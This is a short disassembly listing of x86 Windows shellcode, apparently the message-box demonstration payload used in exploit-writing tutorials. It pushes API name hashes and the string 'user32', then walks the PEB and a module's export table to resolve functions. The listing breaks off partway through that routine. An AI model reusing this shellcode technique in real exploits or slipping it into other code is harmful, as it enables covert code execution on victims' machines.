 0031068a 90 nop
0031068b 90 nop
0031068c 30ff xor bh,bh
0031068e 1200 adc al,byte ptr [eax]
00310690 fc cld
00310691 686a0a381e push 1E380A6Ah
00310696 686389d14f push 4FD18963h
0031069b 683274910c push 0C917432h
003106a0 8bf4 mov esi,esp
003106a2 8d7ef4 lea edi,[esi-0Ch]
003106a5 33db xor ebx,ebx
003106a7 b704 mov bh,4
003106a9 2be3 sub esp,ebx
003106ab 66bb3332 mov bx,3233h
003106af 53 push ebx
003106b0 6875736572 push 72657375h
003106b5 54 push esp
003106b6 33d2 xor edx,edx
003106b8 648b5a30 mov ebx,dword ptr fs:[edx+30h]
003106bc 8b4b0c mov ecx,dword ptr [ebx+0Ch]
003106bf 8b491c mov ecx,dword ptr [ecx+1Ch]
003106c2 8b09 mov ecx,dword ptr [ecx]
003106c4 8b6908 mov ebp,dword ptr [ecx+8]
003106c7 ad lods dword ptr [esi]
003106c8 3d6a0a381e cmp eax,1E380A6Ah
003106cd 7505 jne 003106d4
003106cf 95 xchg eax,ebp
003106d0 ff57f8 call dword ptr [edi-8]
003106d3 95 xchg eax,ebp
003106d4 60 pushad
003106d5 8b453c mov eax,dword ptr [ebp+3Ch]
003106d8 8b4c0578 mov ecx,dword ptr [ebp+eax+78h]
003106dc 03cd add ecx,ebp
003106de 8b5920 mov ebx,dword ptr [ecx+20h]
003106e1 03dd add ebx,ebp
003106e3 33ff xor edi,edi
003106e5 47 inc edi